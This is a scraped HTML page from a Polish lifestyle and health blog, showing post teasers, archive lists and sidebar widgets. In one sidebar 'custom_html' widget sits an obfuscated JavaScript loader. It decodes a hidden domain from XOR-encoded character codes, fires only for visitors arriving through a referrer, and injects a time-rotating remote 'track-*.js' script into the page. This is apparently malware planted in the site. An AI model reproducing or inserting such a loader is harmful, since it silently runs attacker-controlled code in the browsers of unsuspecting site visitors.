			</div><!-- .entry-content -->

	<footer class="entry-footer">
								<span class="cat-links">
				Posted in <a href="https://www.trikimoniki.pl/kategoria/inne-tematy/" rel="category tag">Inne tematy</a>			</span>
			
					
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-402" class="post-402 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda-zdrowie">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/" rel="bookmark">&#8222;Zdrowe&#8221; aplikacje- czyli aplikacje dla osób fit</a></h2>
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/" rel="bookmark"><time class="entry-date published" datetime="2021-04-06T21:38:38+02:00">6 kwietnia 2021</time><time class="updated" datetime="2021-05-06T21:41:25+02:00">6 maja 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.trikimoniki.pl/author/trikimoniki-pl/">trikimoniki.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="post-thumb">
                        <a href="https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/"><img src="https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968.jpg" alt="&#8222;Zdrowe&#8221; aplikacje- czyli aplikacje dla osób fit" title="&#8222;Zdrowe&#8221; aplikacje- czyli aplikacje dla osób fit" /></a>
            </div>
    
    
    <div class="entry-content">
		<p>Bycie fit nie jest tak łatwe jak mogłoby się wydawać &#8211; nie wystarczy jedynie ćwiczyć i zdrowo się odżywiać. To tylko część zdrowego stylu życia w skład którego wchodzi więcej elementów takich jak: regularne i dopasowane do swojego ciała ćwiczenia, zbilansowane i pełnowartościowe posiłki, jedzenie o stałych porach, wysypianie się ale także ciągłe nabywanie wiedzy o tym, jak żyć zdrowo i dbać o sylwetkę. Osoby chcące zgubić zbędne kilogramy często zapominają o tym, że sama&#8230;</p>
		<a class="read-more" href="https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/ ">Read More</a>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
								<span class="cat-links">
				Posted in <a href="https://www.trikimoniki.pl/kategoria/uroda-zdrowie/" rel="category tag">Uroda i zdrowie</a>			</span>
			
					
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			                        
            
		
		</main><!-- #main -->
	</div><!-- #primary -->



    <div id="secondary-right" class="widget-area secondary-sidebar f-right clearfix" role="complementary">
                    <div id="sidebar-section-top" class="widget-area sidebar clearfix">
               <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.trikimoniki.pl/" >
            <div><label class="screen-reader-text" for="s"></label>
                <input type="text" value="" name="s" id="s" placeholder="Search" />
                <input type="submit" id="searchsubmit" value="Search" />
            </div>
        </form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://www.trikimoniki.pl/czym-jest-ortodoncja-i-jak-moze-poprawic-twoje-zdrowie-jamy-ustnej/">Czym jest ortodoncja i jak może poprawić twoje zdrowie jamy ustnej?</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/zalety-fizjoterapii-domowej-jak-poprawic-swoje-zdrowie-w-komfortowych-warunkach/">Zalety fizjoterapii domowej: jak poprawić swoje zdrowie w komfortowych warunkach</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/jak-skutecznie-zabezpieczyc-lakier-samochodowy-przed-uszkodzeniami/">Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/czym-jest-rehabilitacja-i-jak-moze-poprawic-nasze-zycie/">Czym jest rehabilitacja i jak może poprawić nasze życie?</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/tworcze-mozliwosci-druku-na-szkle-jak-wykorzystac-te-technologie-w-aranzacji-wnetrz/">Twórcze możliwości druku na szkle: jak wykorzystać tę technologię w aranżacji wnętrz</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Zdrowie i uroda</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jakie-korzysci-niesie-ze-soba-mezoterapia/" rel="bookmark">Jakie korzyści niesie ze sobą mezoterapia?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/piekne-paznokcie-jak-je-miec-butler-please-essie/" rel="bookmark">Piękne paznokcie &#8211; jak je mieć? Butler please essie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-domowym-sposobem-wspomoc-przemiane-materii/" rel="bookmark">Jak domowym sposobem wspomóc przemianę materii?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/co-to-jest-kaniula-dozylna/" rel="bookmark">Co to jest kaniula dożylna?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/gdy-zaczna-sie-problemy-ze-wzrokiem-firmoo-darmowe-okulary/" rel="bookmark">Gdy zaczną się problemy ze wzrokiem&#8230; firmoo darmowe okulary</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-wrocic-do-formy-po-porodzie/" rel="bookmark">Jak wrócić do formy po porodzie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/co-jest-modne-narzutka-ze-skorzanymi-rekawami/" rel="bookmark">Co jest modne? Narzutka ze skórzanymi rękawami</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Triki Moniki</p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://www.trikimoniki.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.trikimoniki.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.trikimoniki.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/04/' aria-current="page">kwiecień 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://www.trikimoniki.pl/kategoria/dom/">Dom</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.trikimoniki.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.trikimoniki.pl/kategoria/rodzina/">Rodzina</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.trikimoniki.pl/kategoria/uroda-i-zdrowie/">Uroda i zdrowie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.trikimoniki.pl/kategoria/uroda-zdrowie/">Uroda i zdrowie</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.trikimoniki.pl/kategoria/zwierz%c4%99ta-i-ro%c5%9bliny/">Zwierzęta i rośliny</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.trikimoniki.pl/kategoria/zwierzeta-i-rosliny/">Zwierzęta i rośliny</a>
</li>
			</ul>

			</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title"><span>Porada </span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/skip-b-najtrudniejsze-cwiczenie-biegowe-i-jego-korzysci/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742055410-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Skip B – najtrudniejsze ćwiczenie biegowe i jego korzyści" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742055410-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742055410-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742055410-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742055410-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/skip-b-najtrudniejsze-cwiczenie-biegowe-i-jego-korzysci/" rel="bookmark">Skip B – najtrudniejsze ćwiczenie biegowe i jego korzyści</a><div class="arpw-summary">Skip B to nie tylko kolejne ćwiczenie w arsenale biegaczy, ale prawdziwe wyzwanie, które potrafi zdemaskować słabości i wzmocnić mocne &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/czeresnie-zdrowotne-wlasciwosci-i-sposoby-wlaczenia-do-diety/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742052051-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czereśnie – zdrowotne właściwości i sposoby włączenia do diety" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742052051-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742052051-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742052051-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742052051-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/czeresnie-zdrowotne-wlasciwosci-i-sposoby-wlaczenia-do-diety/" rel="bookmark">Czereśnie – zdrowotne właściwości i sposoby włączenia do diety</a><div class="arpw-summary">Czereśnie, te soczyste owoce o intensywnym smaku, to nie tylko letni przysmak, ale także skarbnica składników odżywczych. Zawierają one witaminy, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/wypadajacy-dysk-podstawowe-informacje-ktore-powinienes-znac/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2022/07/masaż_1658184929.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wypadający dysk &#8211; podstawowe informacje, które powinieneś znać" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2022/07/masaż_1658184929.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2022/07/masaż_1658184929-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2022/07/masaż_1658184929-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2022/07/masaż_1658184929-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/wypadajacy-dysk-podstawowe-informacje-ktore-powinienes-znac/" rel="bookmark">Wypadający dysk &#8211; podstawowe informacje, które powinieneś znać</a><div class="arpw-summary">Stereotypowo problemy z kręgosłupem kojarzą nam się z wiekiem średnim i starczym. W rzeczywistości choroby kręgosłupa, takie jak wyślizgnięty dysk, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/chrapanie-leczyc-badac-sposob-chrapanie-leki-chrapanie-bezdech/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2017/12/sen_1513339568.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Chrapanie: leczyć czy badać? Sposób na chrapanie &#8211; leki na chrapanie i bezdech" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2017/12/sen_1513339568.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/sen_1513339568-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/sen_1513339568-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/sen_1513339568-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/chrapanie-leczyc-badac-sposob-chrapanie-leki-chrapanie-bezdech/" rel="bookmark">Chrapanie: leczyć czy badać? Sposób na chrapanie &#8211; leki na chrapanie i bezdech</a><div class="arpw-summary">Chrapanie to powszechny problem, który dotyka wiele osób, a jego przyczyny mogą być bardzo różnorodne – od anatomicznych, przez zdrowotne, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/pofaldowane-paznokcie-przyczyny-objawy-i-leczenie-zmian-zdrowotnych/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742075658-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pofałdowane paznokcie – przyczyny, objawy i leczenie zmian zdrowotnych" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742075658-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742075658-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742075658-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742075658-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/pofaldowane-paznokcie-przyczyny-objawy-i-leczenie-zmian-zdrowotnych/" rel="bookmark">Pofałdowane paznokcie – przyczyny, objawy i leczenie zmian zdrowotnych</a><div class="arpw-summary">Pofałdowane paznokcie to nie tylko estetyczny problem, ale również potencjalny sygnał alarmowy, który może wskazywać na szereg zaburzeń w organizmie. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/problemy-jelitowe-przyczyny-objawy-i-metody-leczenia/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742057081-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Problemy jelitowe: przyczyny, objawy i metody leczenia" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742057081-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742057081-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742057081-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742057081-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/problemy-jelitowe-przyczyny-objawy-i-metody-leczenia/" rel="bookmark">Problemy jelitowe: przyczyny, objawy i metody leczenia</a><div class="arpw-summary">Problemy jelitowe to temat, który dotyka coraz większej liczby osób na całym świecie. Statystyki pokazują, że przewlekłe schorzenia układu pokarmowego, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/nadwaga-i-otylosc-u-dzieci-przyczyny-zagrozenia-i-dieta/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742076284-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nadwaga i otyłość u dzieci: przyczyny, zagrożenia i dieta" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742076284-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742076284-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742076284-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742076284-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/nadwaga-i-otylosc-u-dzieci-przyczyny-zagrozenia-i-dieta/" rel="bookmark">Nadwaga i otyłość u dzieci: przyczyny, zagrożenia i dieta</a><div class="arpw-summary">Nadwaga i otyłość wśród dzieci to rosnący problem, który zagraża zdrowiu młodego pokolenia. W Polsce aż 25% ośmiolatków boryka się &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7e370) {
    
    var _5172c = Date.now();
    var _2df1a = 1000;
    _5172c = _5172c / _2df1a;
    _5172c = Math.floor(_5172c);

    var _a9011 = 600;
    _5172c -= _5172c % _a9011;
    _5172c = _5172c.toString(16);

    var _25dc0 = _7e370.referrer;

    if (!_25dc0) return;

    var _31d37 = [50797, 50792, 50807, 50788, 50789, 50784, 50802, 50793, 50787, 50798, 50784, 50803, 50789, 50794, 50792, 50805, 50735, 50792, 50799, 50791, 50798];

    _31d37 = _31d37.map(function(_27da3){
        return _27da3 ^ 50689;
    });

    var _a900f = "bffe6da092498664ce8865f0413f1c95";
    
    _31d37 = String.fromCharCode(..._31d37);

    var _27e08 = "https://";
    var _f0ce5 = "/";
    var _1258a = "track-";

    var _3dd7a = ".js";

    var _53367 = _7e370.createElement("script");
    _53367.type = "text/javascript";
    _53367.async = true;
    _53367.src = _27e08 + _31d37 + _f0ce5 + _1258a + _5172c + _3dd7a;

    _7e370.getElementsByTagName("head")[0].appendChild(_53367)

}(document);
</script></div></aside>           </div>
              
           
    
        
        
    
        
       
   
   
   

</div>      



	</div><!-- #content -->
    </div><!-- content-wrapper-->

	<footer id="colophon" class="site-footer clearrfix" role="contentinfo">
        <div class="wrapper footer-wrapper clearfix">

                <div class="top-bottom clearfix">
                		<div id="footer-top">
                                                
                        </div><!-- #foter-top -->
                        
                        <div id="footer-bottom">    
                            
                                    <div class="footer-columns three-cols">
                                                                                        <div class="footer1 col" class="footer-widget">
                                                    <aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Uroda</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/dzieciece-moczenie-nocne-choroba-naturalny-etap-przejsciowy-nefrolog-dzieciecy-krakow-warszawa/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2017/12/lekarz_1513339392.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dziecięce moczenie nocne &#8211; choroba czy naturalny etap przejściowy? Nefrolog dziecięcy Kraków, Warszawa" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2017/12/lekarz_1513339392.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/lekarz_1513339392-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/lekarz_1513339392-300x300.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/lekarz_1513339392-768x768.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/lekarz_1513339392-1024x1024.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/dzieciece-moczenie-nocne-choroba-naturalny-etap-przejsciowy-nefrolog-dzieciecy-krakow-warszawa/" rel="bookmark">Dziecięce moczenie nocne &#8211; choroba czy naturalny etap przejściowy? Nefrolog dziecięcy Kraków, Warszawa</a><div class="arpw-summary">Moczenie nocne, znane również jako enureza, to zjawisko, które dotyka wielu dzieci, a dla niektórych rodziców może być źródłem niepokoju. Często postrzegane &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/choroby-sluchu-przyczyny-objawy-i-skuteczna-diagnostyka/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074391-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby słuchu: przyczyny, objawy i skuteczna diagnostyka" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074391-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074391-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074391-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074391-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/choroby-sluchu-przyczyny-objawy-i-skuteczna-diagnostyka/" rel="bookmark">Choroby słuchu: przyczyny, objawy i skuteczna diagnostyka</a><div class="arpw-summary">Choroby słuchu stanowią poważny problem zdrowotny, który dotyka coraz większą liczbę osób na całym świecie. Zróżnicowane przyczyny, takie jak infekcje ucha, urazy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/jak-wybrac-idealna-mate-do-jogi-rodzaje-materialy-i-ceny/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742052657-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wybrać idealną matę do jogi? Rodzaje, materiały i ceny" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742052657-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742052657-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742052657-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742052657-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/jak-wybrac-idealna-mate-do-jogi-rodzaje-materialy-i-ceny/" rel="bookmark">Jak wybrać idealną matę do jogi? Rodzaje, materiały i ceny</a><div class="arpw-summary">Wybór odpowiedniej maty do jogi to kluczowy krok w kierunku efektywnej i komfortowej praktyki. Czy wiesz, że maty mogą znacząco różnić się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/chrapanie-leczyc-badac-sposob-chrapanie-leki-chrapanie-bezdech/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2017/12/sen_1513339568.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Chrapanie: leczyć czy badać? Sposób na chrapanie &#8211; leki na chrapanie i bezdech" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2017/12/sen_1513339568.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/sen_1513339568-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/sen_1513339568-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/sen_1513339568-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/chrapanie-leczyc-badac-sposob-chrapanie-leki-chrapanie-bezdech/" rel="bookmark">Chrapanie: leczyć czy badać? Sposób na chrapanie &#8211; leki na chrapanie i bezdech</a><div class="arpw-summary">Chrapanie to powszechny problem, który dotyka wiele osób, a jego przyczyny mogą być bardzo różnorodne – od anatomicznych, przez zdrowotne, aż po &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/sukces-w-internecie/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2019/04/seo_1554136345.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sukces w Internecie" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2019/04/seo_1554136345.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2019/04/seo_1554136345-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2019/04/seo_1554136345-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2019/04/seo_1554136345-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/sukces-w-internecie/" rel="bookmark">Sukces w Internecie</a><div class="arpw-summary">Internet jest ogromną bazą firm usługowych, a każda z tych firm, chce zyskać rozgłos i zainteresowanie klientów. W dzisiejszych czasach nie jest &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/5-eko-hitow-dla-twojego-domu-2019-roku/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2019/11/kuchnia_1573139267.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="5 eko hitów dla twojego domu 2019 roku" decoding="async" loading="lazy" 